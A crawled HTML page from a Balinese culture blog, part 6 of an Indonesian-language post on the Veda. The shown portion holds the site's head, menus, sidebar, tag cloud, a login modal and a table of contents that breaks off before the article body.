

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.komangputra.com/weda.html/6
body_size: 17176
content:

<html lang="en-US" xmlns:og="https://opengraphprotocol.org/schema/" xmlns:fb="https://www.facebook.com/2008/fbml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Kebudayaan Zaman Hinduisme</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<meta property="fb:admins" content="blogbali"/><meta property="og:title" content="Veda (Weda) Sebagai Sumber Ajaran Agama Hindu"/><meta property="og:description" content="Blog Sastra &amp; Budaya Bali"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.komangputra.com/weda.html"/><meta property="og:site_name" content="Blogger Bali"/><meta property="og:image" content="https://www.komangputra.com/images/rsi-wyasa.jpg"/>
	<link rel='stylesheet' id='main_style-css' href='https://www.komangputra.com/themes/cms/style.css?ver=1767770108' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=1.12.4" id="jquery-js"></script>
<script type="text/javascript" src="https://www.komangputra.com/themes/cms/assets/js/flat.min.js?ver=01.07.2026" id="flat-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.komangputra.com/themes/cms/assets/js/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="canonical" href="https://www.komangputra.com/weda.html/6" />
<link rel='shortlink' href='https://www.komangputra.com/?p=582' />
<meta name="description" content="Kebudayaan Zaman Hinduisme Dalam zaman Hinduisme ini, hasil pemikiran yang baru banyak yang timbul. Hal ini sematamata ditujukan terhadap penyempurnaan di berbagai bi" />

<link type="image/x-icon" href="https://www.komangputra.com/images/iconsiteblogger.png" rel="shortcut icon"><link rel="icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" sizes="32x32" />
<link rel="icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" />
<meta name="msapplication-TileImage" content="https://www.komangputra.com/images/iconsiteblogger.png" />
<link rel='stylesheet' id='flat-fonts-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,400;0,500;1,400;1,500&display=swap' media='all' />
<script data-ad-client="ca-pub-8854871749550158" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="manifest" href="https://www.komangputra.com/manifest.json">
</head><body class="wp-singular post-template-default single single-post postid-582 single-format-standard paged-6 single-paged-6 wp-theme-cms"><div id="page"><div class="container"><div class="row row-offcanvas row-offcanvas-left"><div id="secondary" class="col-lg-3"><header id="masthead" class="site-header" role="banner"><div class="hgroup"><div class="atas"><h1 class="site-title display-title-logo"><a href="https://www.komangputra.com/" title="Blogger Bali"><img itemprop="primaryImageofPage" alt="Blogger Bali" src="https://www.komangputra.com/images/blogbali_sastra.png" /><br/><span itemprop="name">Blogger Bali</span></a></h1></div><h2 itemprop="description" class="site-description slogan">Blog Sastra &amp; Budaya Bali</h2><button id="installButton" class="wpforms-submit" style="display: none;">Install Blog Bali</button>
</div><button type="button" class="btn btn-link hidden-lg toggle-sidebar" data-toggle="offcanvas" aria-label="Sidebar"><i class="fa fa-gear"></i></button><button type="button" class="btn btn-link hidden-lg toggle-navigation" aria-label="Navigation Menu"><i class="fa fa-bars"></i></button><nav id="site-navigation" class="navigation main-navigation" role="navigation"><aside class="widget widget_search"><form method="get" id="searchform" action="https://www.komangputra.com/"><label for="s" class="assistive-text">Search</label><input type="text" data-swplive="true" class="field kmw-disabled" name="s" id="s" placeholder="cari konten disini..." /><input type="submit" class="submit" name="submit" id="searchsubmit" value="" /></form></aside><hr style="margin:0; height:2px"><ul id="menu-blogger-menu" class="nav-menu"><li class="menu-item"><a class="btn" href="https://www.komangputra.com">Home</a></li>   
<li class="menu-item"><a class="btn" href="/login" rel="nofollow" >LOGIN</a></li><li class="menu-item"><a rel="nofollow" class="btn" href="/register">MENDAFTAR</a></li><li class="appmenu menu-item"><a title="Kalender Saka Bali" class="btn" onclick="popupWindow('https://kalenderyadnya.com','Kalender Yadnya Bali')">App Kalender Yadnya</a></li></ul><ul id="menu-blogger-menu" class="nav-menu"><li id="menu-item-6026" class="appmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6026"><a href="#">Aplikasi Translasi</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://www.komangputra.com/aksara-bali">Nulis Aksara Bali</a></li>
	<li id="menu-item-6009" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://www.komangputra.com/terjemahan-mantra">Analisis Mantra</a></li>
	<li id="menu-item-6024" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6024"><a href="https://www.komangputra.com/terjemahan-bali">Bali ⇆ Indonesia</a></li>
	<li id="menu-item-6025" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6025"><a href="https://www.komangputra.com/terjemahan-bahasakawi-jawa-kuno-%e2%87%86-indonesia">Kawi ⇆ Indonesia</a></li>
	<li id="menu-item-4501" class="nagarimenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4501"><a href="https://www.komangputra.com/translasi-teks-sanskrit-devanagari">Latin  ⇆ Sansekerta</a></li>
</ul>
</li>
<li id="menu-item-6088" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6088"><a href="https://www.komangputra.com/ensiklopedia-upakara-banten">Ensiklopedia Upakara</a></li>
<li id="menu-item-6091" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6091"><a href="https://www.komangputra.com/aksara-mantra-sesontengan">Ensiklopedia Mantra</a></li>
<li id="menu-item-6056" class="usadamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6056"><a href="https://www.komangputra.com/usada-bali-digital">Usada Bali Digital</a></li>
<li id="menu-item-4992" class="kramamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4992"><a href="#">Krama Bali</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="yogamenu menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5502"><a href="https://www.komangputra.com/media/banten-upakara">Upakara &#038; Puja Mantra</a></li>
	<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-4993"><a href="https://www.komangputra.com/media/kidung-geguritan">Kidung &#8211; Geguritan</a></li>
	<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-4996"><a href="https://www.komangputra.com/media/cerita-satua-bali">Cerita (Satua Bali)</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5542"><a href="https://www.komangputra.com/media/cerita-panchatantra">Cerita (Panchatantra)</a></li>
	<li id="menu-item-5495" class="yogamenu menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5495"><a href="https://www.komangputra.com/media/shloka-mantra">Kumpulan Shloka</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5993"><a href="https://www.komangputra.com/media/cerpen-inspiratif">Cerpen Inspiratif</a></li>
	<li id="menu-item-3804" class="yogamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://www.komangputra.com/layanan">Info Semeton Bali</a></li>
</ul>
</li>
<li id="menu-item-455" class="bukumenu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-455"><a href="https://www.komangputra.com/blogger/sastra-lontar">Lontar &amp; Tattva</a></li>
<li id="menu-item-456" class="bantenmenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://www.komangputra.com/blogger/banten-upacara">Upacara &amp; Yadnya</a></li>
<li id="menu-item-453" class="budayamenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://www.komangputra.com/blogger/adat-budaya-tradisi">Adat, Budaya &#038; Tradisi</a></li>
<li id="menu-item-419" class="spiritualmenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://www.komangputra.com/blogger/spiritual">Spiritual &amp; Kepercayaan</a></li>
<li id="menu-item-458" class="usadamenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a href="https://www.komangputra.com/blogger/pengobatan-usada-bali">Pengobatan &amp; Usada</a></li>
<li id="menu-item-454" class="babadmenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://www.komangputra.com/blogger/sejarah-babad-bali">Sejarah &#038; Babad</a></li>
<li id="menu-item-2085" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://www.komangputra.com/buku">Buku Spiritual</a></li>
<li id="menu-item-1479" class="kontakmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://www.komangputra.com/kontak">Kontak</a></li>
</ul></nav></header>
<div class="sidebar-offcanvas"><br/>					<aside id="block-16" class="widget widget_block">
<br/><div class="row">
<div class="col-sm-4 col-xs-4" style="padding: 0;"><img decoding="async" src="https://www.komangputra.com/images/blogbali.png" alt="Blogger Bali Website" width="100%" height="auto"></div>
<div class="col-sm-8 col-xs-8" style="padding: 0 0 0 10px;">
<h6>WEB SEMETON BALI</h6>
<ul class="weblink">
<li><a title="Web Seputar Agama Hindu" href="https://www.hinduloka.com" target="_blank" rel="noopener">Hindu Loka<br><small>Dunia Hindu</small></a></li>
<li><a title="Busana Bali" href="https://www.busanabali.com" target="_blank" rel="noopener">Busana Bali<br><small>Inti Pengetahuan Yoga</small></a></li>
<li><a title="Percetakan di Bali" href="https://www.mahameru.id" target="_blank" rel="noopener">MahaMeru<br><small>Percetakan Offset Digital</small></a></li>
<li><a title="Souvenir Bali" href="http://www.baliartmarket.com" target="_blank" rel="noopener">Bali Art Market<br><small>Souvenir Bali</small></a></li>
<li><a title="Siwa &amp; Sakti Yoga" href="https://www.siwasakti.com" target="_blank" rel="noopener">Siwa Sakti<br><small>Shaivaisme &amp; Tantra Yoga</small></a></li>
</ul>
</div>
</div>
<div style="clear:both"></div>					</aside>
					<aside id="block-4" class="widget widget_block">
<br/><div class="about">
<h4>Menebar Spiritualitas<br>Menjaga Budaya Bali</h4>
<p>OM Swastiastu</p>
<p>Blogger Bali sebagai salah satu blog, lahir dari realitas pengalaman spiritual yang terdapat di Bali. <br>Di Blog Bali ini memuat berbagai kajian dimensi-dimensi spiritual, budaya dan kepercayaan bersumber dari berbagai sumber yang ditanamkan oleh leluhur orang Bali secara turun temurun, yang diderivasikan dari pemahaman dan pemaknaanya terhadap raelitas Tuhan, Manusia dan Alam. <br>Blogger Bali berusaha memaparkan selengkap mungkin mengenai konsep ajaran agama hindu di Bali, sebagai derivasi dari pemahaman dan pemaknaannya yang mendalam sebagai pedoman bagi generasi selanjutnya.</p>
<p>OM Shanti, Shanti, Shanti OM</p>
</div>					</aside>
					<aside id="block-14" class="widget widget_block widget_tag_cloud">
<p class="wp-block-tag-cloud"><a href="https://www.komangputra.com/blog/ageman" class="tag-cloud-link tag-link-80 tag-link-position-1" style="font-size: 12.971962616822pt;" aria-label="Ageman (16 items)">Ageman</a>
<a href="https://www.komangputra.com/blog/aksara" class="tag-cloud-link tag-link-99 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="Aksara (11 items)">Aksara</a>
<a href="https://www.komangputra.com/blog/balian" class="tag-cloud-link tag-link-83 tag-link-position-3" style="font-size: 13.88785046729pt;" aria-label="Balian (19 items)">Balian</a>
<a href="https://www.komangputra.com/blog/budha" class="tag-cloud-link tag-link-15 tag-link-position-4" style="font-size: 9.3084112149533pt;" aria-label="Budha (8 items)">Budha</a>
<a href="https://www.komangputra.com/blog/cerita" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 10.485981308411pt;" aria-label="Cerita (10 items)">Cerita</a>
<a href="https://www.komangputra.com/blog/dresta" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 18.859813084112pt;" aria-label="Dresta (47 items)">Dresta</a>
<a href="https://www.komangputra.com/blog/hukum" class="tag-cloud-link tag-link-21 tag-link-position-7" style="font-size: 11.009345794393pt;" aria-label="Hukum (11 items)">Hukum</a>
<a href="https://www.komangputra.com/blog/kandapat" class="tag-cloud-link tag-link-100 tag-link-position-8" style="font-size: 9.9626168224299pt;" aria-label="Kanda Pat (9 items)">Kanda Pat</a>
<a href="https://www.komangputra.com/blog/kesadaran" class="tag-cloud-link tag-link-66 tag-link-position-9" style="font-size: 16.766355140187pt;" aria-label="Kesadaran (32 items)">Kesadaran</a>
<a href="https://www.komangputra.com/blog/keyakinan" class="tag-cloud-link tag-link-26 tag-link-position-10" style="font-size: 21.476635514019pt;" aria-label="Keyakinan (75 items)">Keyakinan</a>
<a href="https://www.komangputra.com/blog/kitab" class="tag-cloud-link tag-link-70 tag-link-position-11" style="font-size: 16.242990654206pt;" aria-label="Kitab (29 items)">Kitab</a>
<a href="https://www.komangputra.com/blog/mantra" class="tag-cloud-link tag-link-32 tag-link-position-12" style="font-size: 19.121495327103pt;" aria-label="Mantra (49 items)">Mantra</a>
<a href="https://www.komangputra.com/blog/meditasi" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.626168224299pt;" aria-label="Meditasi (18 items)">Meditasi</a>
<a href="https://www.komangputra.com/blog/mitos" class="tag-cloud-link tag-link-69 tag-link-position-14" style="font-size: 12.579439252336pt;" aria-label="Mitos (15 items)">Mitos</a>
<a href="https://www.komangputra.com/blog/pemangku" class="tag-cloud-link tag-link-78 tag-link-position-15" style="font-size: 13.88785046729pt;" aria-label="Pemangku (19 items)">Pemangku</a>
<a href="https://www.komangputra.com/blog/obat" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 13.88785046729pt;" aria-label="Pengobatan (19 items)">Pengobatan</a>
<a href="https://www.komangputra.com/blog/penyembuhan" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 14.672897196262pt;" aria-label="Penyembuhan (22 items)">Penyembuhan</a>
<a href="https://www.komangputra.com/blog/pikiran" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 15.327102803738pt;" aria-label="Pikiran (25 items)">Pikiran</a>
<a href="https://www.komangputra.com/blog/pinandita" class="tag-cloud-link tag-link-81 tag-link-position-19" style="font-size: 13.364485981308pt;" aria-label="Pinandita (17 items)">Pinandita</a>
<a href="https://www.komangputra.com/blog/pura" class="tag-cloud-link tag-link-43 tag-link-position-20" style="font-size: 9.9626168224299pt;" aria-label="Pura (9 items)">Pura</a>
<a href="https://www.komangputra.com/blog/seni-tari" class="tag-cloud-link tag-link-75 tag-link-position-21" style="font-size: 8pt;" aria-label="Seni Tari (6 items)">Seni Tari</a>
<a href="https://www.komangputra.com/blog/tantra" class="tag-cloud-link tag-link-46 tag-link-position-22" style="font-size: 17.289719626168pt;" aria-label="Tantra (35 items)">Tantra</a>
<a href="https://www.komangputra.com/blog/tattwa" class="tag-cloud-link tag-link-62 tag-link-position-23" style="font-size: 21.869158878505pt;" aria-label="Tattwa (80 items)">Tattwa</a>
<a href="https://www.komangputra.com/blog/tenung" class="tag-cloud-link tag-link-82 tag-link-position-24" style="font-size: 9.3084112149533pt;" aria-label="Tenung (8 items)">Tenung</a>
<a href="https://www.komangputra.com/blog/tradisi" class="tag-cloud-link tag-link-65 tag-link-position-25" style="font-size: 22pt;" aria-label="Tradisi (82 items)">Tradisi</a>
<a href="https://www.komangputra.com/blog/tradisional" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 14.411214953271pt;" aria-label="Tradisional (21 items)">Tradisional</a>
<a href="https://www.komangputra.com/blog/upakara" class="tag-cloud-link tag-link-51 tag-link-position-27" style="font-size: 20.429906542056pt;" aria-label="Upakara (62 items)">Upakara</a>
<a href="https://www.komangputra.com/blog/wariga" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 12.971962616822pt;" aria-label="Wariga (16 items)">Wariga</a>
<a href="https://www.komangputra.com/blog/weda" class="tag-cloud-link tag-link-53 tag-link-position-29" style="font-size: 15.981308411215pt;" aria-label="Weda (28 items)">Weda</a>
<a href="https://www.komangputra.com/blog/yoga" class="tag-cloud-link tag-link-72 tag-link-position-30" style="font-size: 14.411214953271pt;" aria-label="Yoga (21 items)">Yoga</a></p>					</aside>
<div id="main-sidebar" class="widget-area" role="complementary"></div></div></div><div id="primary" class="content-area col-lg-9" itemprop="mainContentOfPage">
<div id="content" class="site-content" role="main" ><div class="entry-thumbnail">
<img src="https://www.komangputra.com/images/rsi-wyasa.jpg"  alt="Veda (Weda) Agama Hindu" title="Veda (Weda) Sebagai Sumber Ajaran Agama Hindu" decoding="async" fetchpriority="high"   /></div><article id="post-582" class="post-582 post type-post status-publish format-standard has-post-thumbnail hentry category-sastra-lontar tag-kitab tag-tattwa tag-weda"><header class="entry-header"><h1 class="entry-title">Veda (Weda) Sebagai Sumber Ajaran Agama Hindu</h1><hr class="linier">
<div class="download"><a rel="nofollow"onclick='document.getElementById("pdf").style.display="block"'><i class="fa fa-file-pdf-o"></i> Download</a></div><div class="modal"id="pdf"><div class="modal-content"><span class="close" onclick='document.getElementById("pdf").style.display="none"'title="Close Modal">×</span><div class="container" style="width:auto"><form id="rcp_login_form"  class="rcp_form" method="POST" action="https://www.komangputra.com/weda.html"><fieldset class="rcp_login_data"><p><label for="rcp_user_login">Username / Email</label><input autocomplete="off" name="rcp_user_login" id="rcp_user_login" class="required" type="text"/></p><p><label for="rcp_user_pass">Password</label><input autocomplete="off" name="rcp_user_pass" id="rcp_user_pass" class="required" type="password"/><i class="fa fa-eye showpwd" onclick="showPwd('rcp_user_pass', this)"></i></p><p><input type="checkbox" name="rcp_user_remember" id="rcp_user_remember" value="1"/><label for="rcp_user_remember">Simpan password</label></p><p class="rcp_lost_password"><a href="/weda.html/6?rcp_action=lostpassword">Reset password</a> | <a href="https://www.komangputra.com/register">Mendaftar</a></p><p><input type="hidden" name="rcp_action" value="login"/>
<input type="hidden" name="referensi_login" id="referensi_login" value="Veda (Weda) Sebagai Sumber Ajaran Agama Hindu"/>
<input type="hidden" name="rcp_redirect" value="https://www.komangputra.com/weda.html"/><input type="hidden" name="rcp_login_nonce" value="5b281e0d20"/><input id="rcp_login_submit" class="rcp-button" type="submit" value="Login"/></p></fieldset></form><br></div></div></div></header><div id="exportContent" class="entry-content"itemprop="articleBody"><div id='tocouter'><div id='toc'><div class='tocify-title'><a class='tb tocify-title-text'>Daftar Isi</a><a class='at' rel='nofollow' onclick='document.getElementById("pdf").style.display="block"'><i class='fa fa-file-pdf-o'></i></a><a rel='nofollow' href='#top'  class='top'>KEATAS</a></div><div id='toc-np-container'><ul class='no-bullets'><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/weda.html#Weda---Kitab-Suci-Agama-Hindu"><span class="toc-np-number">1</span>Weda - Kitab Suci Agama Hindu</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html#Bahasa-Veda-Weda"><span class="toc-np-number">1.1</span>Bahasa Veda (Weda)</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html#Isi-Weda"><span class="toc-np-number">1.2</span>Isi Weda</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/weda.html/2#Jaman-Sejarah-Turunnya-Veda-Weda"><span class="toc-np-number">2</span>Jaman / Sejarah Turunnya Veda (Weda)</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/2#Penduduk-India-pada-zaman-Kuno"><span class="toc-np-number">2.1</span>Penduduk India pada zaman Kuno</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/2#Berbagai-Peninggalan-India-dari-Zaman-Kuno"><span class="toc-np-number">2.2</span>Berbagai Peninggalan India dari Zaman Kuno</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/2#Waktu-Turunnya-Wahyu-Weda"><span class="toc-np-number">2.3</span>Waktu Turunnya Wahyu Weda</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/2#Keagamaan-Pada-Zaman-Turunnya-Veda"><span class="toc-np-number">2.4</span>Keagamaan Pada Zaman Turunnya Veda</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/3#Jaman-Kaum-Brahmana"><span class="toc-np-number">2.1</span>Jaman Kaum Brahmana</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/4#Pendidikan-dan-Kebudayaan-di-Jaman-Weda"><span class="toc-np-number">2.1</span>Pendidikan dan Kebudayaan di Jaman Weda</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/weda.html/5#Zaman-Aranyaka-Dan-Zaman-Upanisad"><span class="toc-np-number">3</span>Zaman Aranyaka Dan Zaman Upanisad</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/5#1-Dharma"><span class="toc-np-number">3.1</span>1. Dharma </a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/5#2-Artha"><span class="toc-np-number">3.2</span>2. Artha</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/5#3Kama"><span class="toc-np-number">3.3</span>3.Kama</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/5#4-Moksha"><span class="toc-np-number">3.4</span>4. Moksha </a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/5#Ajaran-dan-Pandangan-Tentang-Atman---Brahman"><span class="toc-np-number">3.5</span>Ajaran dan Pandangan Tentang Atman - Brahman</a></li><li class="header-level-1"><a rel="nofollow" href="#Kebudayaan-Zaman-Hinduisme"><span class="toc-np-number">4</span>Kebudayaan Zaman Hinduisme</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/weda.html/7#BagianBagian-Kitab-Suci-Veda-Weda"><span class="toc-np-number">5</span>Bagian–Bagian Kitab Suci Veda (Weda)</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/7#1-SRUTI"><span class="toc-np-number">5.1</span>1. SRUTI</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/8#2-SMRTI"><span class="toc-np-number">5.1</span>2. SMRTI</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/weda.html/10#Fitur-dan-Rincian-Singkat-Catur-Veda-Weda"><span class="toc-np-number">6</span>Fitur dan Rincian Singkat Catur Veda (Weda)</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/weda.html/11#Sapta-Maha-Rsi-Penerima-Wahyu-Weda"><span class="toc-np-number">7</span>Sapta Maha Rsi Penerima Wahyu Weda</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/11#1-GRTSAMADA"><span class="toc-np-number">7.1</span>1. GRTSAMADA</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/11#2-WISWAMITRA"><span class="toc-np-number">7.2</span>2. WISWAMITRA</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/11#3-WAMADEWA"><span class="toc-np-number">7.3</span>3. WAMADEWA</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/11#4-ATRI"><span class="toc-np-number">7.4</span>4. ATRI</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/11#5-BHARADWAJA"><span class="toc-np-number">7.5</span>5. BHARADWAJA</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/11#6-WASISTA"><span class="toc-np-number">7.6</span>6. WASISTA</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/11#7-KANWA"><span class="toc-np-number">7.7</span>7. KANWA</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/weda.html/12#Weda-Sebagai-Sumber-Hukum-Hindu"><span class="toc-np-number">8</span>Weda Sebagai Sumber Hukum Hindu</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/12#Manawa-Dharmasastra"><span class="toc-np-number">8.1</span>Manawa Dharmasastra</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/12#Sejarah-Perkembangan-Hukum-Hindu"><span class="toc-np-number">8.2</span>Sejarah Perkembangan Hukum Hindu</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/13#Hubungan-Catur-weda-dengan-Hukum-Hindu"><span class="toc-np-number">8.1</span>Hubungan Catur weda dengan Hukum Hindu</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/weda.html/14#Enam-Filsafat-Hindu-Sad-Darana"><span class="toc-np-number">9</span>Enam Filsafat Hindu (Sad Darśana)</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/14#1-Nyaya-Darsana"><span class="toc-np-number">9.1</span>1. Nyaya Darsana</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/15#2-Waisesika-Darsana"><span class="toc-np-number">9.1</span>2. Waisesika Darsana</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/16#3-Samkhya-Darsana"><span class="toc-np-number">9.1</span>3. Samkhya Darsana</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/17#4-Yoga-Darsana"><span class="toc-np-number">9.1</span>4. Yoga Darsana</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/18#5-Mimamsa-Darsana"><span class="toc-np-number">9.1</span>5. Mimamsa Darsana</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/19#6-Wedanta-Darsana"><span class="toc-np-number">9.1</span>6. Wedanta Darsana</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/weda.html/20#Tentang-Upanishad"><span class="toc-np-number">10</span>Tentang Upanishad</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/weda.html/22#Konsep-Keberadaan-Diri-Atman-Dalam-Agama-Hindu"><span class="toc-np-number">11</span>Konsep Keberadaan Diri (Atman) Dalam Agama Hindu</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/22#1-Mengetahui-Diri-sejati"><span class="toc-np-number">11.1</span>1. Mengetahui Diri sejati</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/22#2-Apakah-Jiwa-Atman-dan-Diri-Sama"><span class="toc-np-number">11.2</span>2. Apakah Jiwa, Atman dan Diri Sama ?</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/23#3-Kesadaran-Murni"><span class="toc-np-number">11.1</span>3. Kesadaran Murni</a></li><li 